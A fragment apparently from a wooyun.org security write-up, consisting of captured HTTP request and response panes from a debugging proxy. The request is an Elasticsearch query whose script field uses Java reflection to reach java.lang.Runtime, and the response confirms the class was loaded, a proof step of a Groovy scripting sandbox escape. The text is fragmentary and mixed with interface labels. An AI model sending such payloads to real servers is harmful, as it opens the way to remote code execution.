 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/126 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Ca
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.Runtime
max_score=1
total=2003
timed_out=False
took=152
drops.wooyun.org